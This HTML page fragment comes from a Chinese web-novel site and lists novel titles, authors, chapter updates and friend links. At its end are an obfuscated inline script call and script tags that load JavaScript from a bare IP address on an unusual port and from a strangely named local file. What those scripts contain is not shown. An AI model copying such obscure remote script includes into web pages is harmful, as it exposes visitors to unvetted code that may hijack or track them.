title="（网王同人）这个梦幻真实的世界">（网王同人）这个梦幻真实的世界</a>/水晶奇缘</li><li><a href="/xs/ahP.html" title="（火影同人）你在身边，我忘了呼吸">（火影同人）你在身边，我忘了呼吸</a>/不详</li><li><a href="/xs/qFtK.html" title="（杨康同人）一蓑烟雨任平生">（杨康同人）一蓑烟雨任平生</a>/我想吃肉</li></ul></div><div class="content"><h2>好看历史</h2><div class="top"><div class="image"><a href="/xs/jhZf.html" target="_blank" title="我有人人都爱的盛世美颜[快穿]"><img data-lazy="//d.baima6.com/uptu/8/8BM.jpg?sm" alt="我有人人都爱的盛世美颜[快穿]" author="戈南衣" /></a></div><dl><dt><a href="/xs/jhZf.html" title="我有人人都爱的盛世美颜[快穿]">我有人人都爱的盛世美颜[快穿]</a></dt><dd>文案： 世人爱你多疯狂。 副本1：书生篇。 副本2：联邦王子篇。 副本3：废后篇。 副本4：夫...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/38860574.html" title="安禄山新史">安禄山新史</a>/黄初</li><li><a href="/xs/71579003.html" title="回到三国当猛将">回到三国当猛将</a>/小小马甲1号</li><li><a href="/xs/ZcF0.html" title="嫁给男主他哥">嫁给男主他哥</a>/玉子双泽</li><li><a href="/xs/6NCP.html" title="大宋好屠夫">大宋好屠夫</a>/祝家大郎</li><li><a href="/xs/6PKL.html" title="这个侍卫，本宫包了">这个侍卫，本宫包了</a>/柠檬很萌了</li><li><a href="/xs/L3m.html" title="为你倾情——绝世驸马">为你倾情——绝世驸马</a>/GL</li><li><a href="/xs/NiFF.html" title="小娘子家的外来客">小娘子家的外来客</a>/佛别</li><li><a href="/xs/6P2A.html" title="鹿门歌">鹿门歌</a>/凝陇</li><li><a href="/xs/sCxr.html" title="权门毒后">权门毒后</a>/颜若优雅</li><li><a href="/xs/1408433114.html" title="[红楼]林家之女会魔法">[红楼]林家之女会魔法</a>/弦歌雅意</li></ul></div><div class="content"><h2>好看恐怖</h2><div class="top"><div class="image"><a href="/xs/qpn.html" target="_blank" title="都市特种兵(之南)"><img data-lazy="/ae01/kf/UTB8I5EMO3QydeJk43PUq6AyQpXao-qEi.jpg?sm" alt="都市特种兵(之南)" author="之南" /></a></div><dl><dt><a href="/xs/qpn.html" title="都市特种兵(之南)">都市特种兵(之南)</a></dt><dd>内容简介： 一个城市的穷人家孩子，一个小混。在监狱的三年时间里，将他改造成了...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/NlKa.html" title="所以只好不当白月光了">所以只好不当白月光了</a>/鸽子不会咕咕咕</li><li><a href="/xs/6NZz.html" title="女生寝室1">女生寝室1</a>/沈醉天</li><li><a href="/xs/xC.html" title="地狱公寓">地狱公寓</a>/</li><li><a href="/xs/jN6q.html" title="女儿凶猛">女儿凶猛</a>/黑岩九锋</li><li><a href="/xs/TeZq.html" title="一张美人皮">一张美人皮</a>/可怜小猫</li><li><a href="/xs/Rd08.html" title="美人尸香">美人尸香</a>/薄荷二两</li><li><a href="/xs/6LdK.html" title="欢迎来到噩梦游戏">欢迎来到噩梦游戏</a>/薄暮冰轮</li><li><a href="/xs/Tcnf.html" title="身份号019">身份号019</a>/西西特</li><li><a href="/xs/jNs8.html" title="灵异案件">灵异案件</a>/惜花怜月</li><li><a href="/xs/TTqu.html" title="开个诊所来修仙">开个诊所来修仙</a>/李闲鱼</li></ul></div><div class="content"><h2>好看百合</h2><div class="top"><div class="image"><a href="/xs/ZEAt.html" target="_blank" title="分久必合[娱乐圈]"><img data-lazy="//d.baima6.com/uptu/r/eSa.jpg?sm" alt="分久必合[娱乐圈]" author="鱼霜" /></a></div><dl><dt><a href="/xs/ZEAt.html" title="分久必合[娱乐圈]">分久必合[娱乐圈]</a></dt><dd>晋江高积分VIP完结【百合】 总点击数：1403601 总书评数：33752 当前被收藏数：3...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/lKrh.html" title="她今天又多放了柠檬">她今天又多放了柠檬</a>/大丑猫</li><li><a href="/xs/qcjh.html" title="盈盈美人顾">盈盈美人顾</a>/失眠七夜</li><li><a href="/xs/RaAP.html" title="快穿之每天都在撩女主">快穿之每天都在撩女主</a>/快这有个逗比...</li><li><a href="/xs/RaLZ.html" title="爱殇全集">爱殇全集</a>/无人领取</li><li><a href="/xs/sQ0k.html" title="反派花样送快递［快穿］">反派花样送快递［快穿］</a>/沉墨歌</li><li><a href="/xs/tBS8.html" title="重庆，多云转晴">重庆，多云转晴</a>/joylvplatus</li><li><a href="/xs/qEK6.html" title="不择手段">不择手段</a>/桃花灼灼</li><li><a href="/xs/qc02.html" title="另类情敌">另类情敌</a>/玄笺</li><li><a href="/xs/sQeC.html" title="女纨绔和她的盲眼姑娘">女纨绔和她的盲眼姑娘</a>/三月春光不老</li><li><a href="/xs/lPqd.html" title="这个姐姐是我女朋友">这个姐姐是我女朋友</a>/CtrlZ</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/Lifm.html" title="">和清冷美人O结婚后逐渐沦陷</a></span><span class="s3"><a href="/xs/Lifm/87.html" target="_blank" title="">第 87 章</a></span><span class="s4">温饵</span><span class="s5">02-02 01:02</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/l2jf.html" title="">危险人格</a></span><span class="s3"><a href="/xs/l2jf/347.html" target="_blank" title="">第 347 章</a></span><span class="s4">木瓜黄</span><span class="s5">02-01 23:34</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/0aEh.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s3"><a href="/xs/0aEh/113.html" target="_blank" title="">第 113 章</a></span><span class="s4">逐逐逐月</span><span class="s5">02-01 17:55</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/xs/0aEc.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s3"><a href="/xs/0aEc/14.html" target="_blank" title="">第 14 节</a></span><span class="s4">梦里呓语</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/xs/0aEN.html" title="">水仙：势均力敌的敌人</a></span><span class="s3"><a href="/xs/0aEN/319.html" target="_blank" title="">第 319 节</a></span><span class="s4">水文山</span><span class="s5">02-01 17:36</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/0aEt.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s3"><a href="/xs/0aEt/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">金汞齐</span><span class="s5">02-01 15:39</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/0aEq.html" title="">办公室热恋</a></span><span class="s3"><a href="/xs/0aEq/118.html" target="_blank" title="">第 118 节</a></span><span class="s4">经半生</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/LnlZ.html" title="">（综漫同人）伪装酒厂分厂</a></span><span class="s3"><a href="/xs/LnlZ/457.html" target="_blank" title="">第 457 章</a></span><span class="s4">吃糖了吗</span><span class="s5">02-01 14:22</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/0adB.html" title="">覆雪难消</a></span><span class="s3"><a href="/xs/0adB/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">松久昼/杏灰</span><span class="s5">02-01 14:15</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/0aEe.html" title="">一棵荒草</a></span><span class="s3"><a href="/xs/0aEe/473.html" target="_blank" title="">第 473 章</a></span><span class="s4">无仪宁死</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[种田文]</span><span class="s2"><a href="/xs/0adE.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s3"><a href="/xs/0adE/63.html" target="_blank" title="">第 63 节</a></span><span class="s4">喜登枝</span><span class="s5">02-01 13:47</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/xs/0adL.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/xs/0adL/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/xs/0ad0.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s3"><a href="/xs/0ad0/349.html" target="_blank" title="">第 349 章</a></span><span class="s4">聆听小羽</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/LqBm.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s3"><a href="/xs/LqBm/766.html" target="_blank" title="">第 766 章</a></span><span class="s4">禾一棠</span><span class="s5">02-01 10:49</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/xs/0aph.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/xs/0aph/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[情感小说]</span><span class="s2"><a href="/xs/0ad2.html" title="">她 触爪客服[快穿]</a></span><span class="s3"><a href="/xs/0ad2/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 09:56</span></li><li><span class="s1">[励志小说]</span><span class="s2"><a href="/xs/0dKh.html" title="">小燕尔</a></span><span class="s3"><a href="/xs/0dKh/410.html" target="_blank" title="">第 410 章</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/idhB.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/xs/idhB/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[其他小说]</span><span class="s2"><a href="/xs/6NLB.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/xs/6NLB/404.html" target="_blank" title="">第 404 章</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/377390682.html" title="">凤凰图腾</a></span><span class="s3"><a href="/xs/377390682/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xs/Lifm.html" title="">和清冷美人O结婚后逐渐沦陷</a></span><span class="s5">温饵</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/l2jf.html" title="">危险人格</a></span><span class="s5">木瓜黄</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/0aEh.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s5">逐逐逐月</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/0aEc.html" title="">（综神话同人）[综神话]双月传说</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/0aEN.html" title="">水仙：势均力敌的敌人</a></span><span class="s5">水文山</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/0aEt.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/0aEq.html" title="">办公室热恋</a></span><span class="s5">经半生</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/LnlZ.html" title="">（综漫同人）伪装酒厂分厂</a></span><span class="s5">吃糖了吗</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/0adB.html" title="">覆雪难消</a></span><span class="s5">松久昼/杏灰</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/0aEe.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">种田</span><span class="s2"><a href="/xs/0adE.html" title="">（星露谷同人）【星露谷】码农也是农</a></span><span class="s5">喜登枝</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/0adL.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/0ad0.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s5">聆听小羽</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/LqBm.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s5">禾一棠</span></li><li><span class="s1">三国</span><span class="s2"><a href="/xs/0aph.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">情感</span><span class="s2"><a href="/xs/0ad2.html" title="">她 触爪客服[快穿]</a></span><span class="s5">羽小树</span></li><li><span class="s1">励志</span><span class="s2"><a href="/xs/0dKh.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/idhB.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">其他</span><span class="s2"><a href="/xs/6NLB.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/377390682.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//baimayd.com/" target="_blank">白马阅读网</A><a href="//ft.baima6.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">免费完结小说</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">免费小说阅读网站</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">阅读小说网</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">免费小说阅读</a> &nbsp;|&nbsp; <a href="http://www.baimayd.com/xs/818480646/2056.html" target="_blank" class="">雪中悍刀行txt下载</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">小说阅读网</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">在线小说免费阅读网</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">假面圣徒</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">醉卧花都</a> &nbsp;|&nbsp; <a href="http://baimayd.com/" target="_blank" class="">免费看书网站</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">小说阅读网站</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">小说免费阅读网</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">看书的网站</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">最好的免费小说网</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">最好的小说网站</a> &nbsp;|&nbsp; <a href="http://www.baimayd.com/xs/818480646/2056.html" target="_blank" class="">雪中悍刀行txt</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">小说网站</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">恐怖小说阅读网</a> &nbsp;|&nbsp; <a href="http://hk.baimayd.com/xs/qanr.html" target="_blank" class="">迷羊 水泄不通</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">免费在线小说</a> &nbsp;|&nbsp; <a href="http://www.baimayd.com/xs/818480646/2056.html" target="_blank" class="">雪中悍刀行 小说</a> &nbsp;|&nbsp; <a href="http://www.baimayd.com/xs/818480646/2056.html" target="_blank" class="">雪中悍刀行 烽火戏诸侯 小说</a> &nbsp;|&nbsp; <a href="http://www.baimayd.com/xs/818480646/2056.html" target="_blank" class="">雪中悍刀行最新章节</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/xs/KmlN.html" target="_blank" class="">单身贵族txt</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">小说阅读网免费小说</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">免费阅读小说</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">好看的小说</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">西厢少年</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">天剑歌</a> &nbsp;|&nbsp; <a href="http://m.baimayd.com/" target="_blank" class="">看书网站</a><div class="clear"></div></div></div><script src="/8he/318.baiducc3n"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.baima6.com/">白马阅读网</a>(baimayd.com) All Rights Reserved. <a href="//ft.baima6.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/rmail6pRBR.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="8.035ms"></script></body></html>